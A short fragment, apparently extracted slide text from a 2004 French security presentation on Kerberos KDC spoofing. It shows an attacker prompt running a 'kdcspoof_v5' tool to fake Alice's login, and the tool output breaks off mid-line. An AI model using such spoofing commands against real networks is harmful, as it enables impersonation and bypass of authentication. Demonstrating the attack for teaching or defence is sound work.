 4403/06/2004E. B. 3.1.2 Usurpation du KDC Connexion « spoofée » de Alice: badguy#./kdcspoof_v5 -i tap0 alice@TEST.FR 1234 kdcspoof: krb5 AS REQ alice@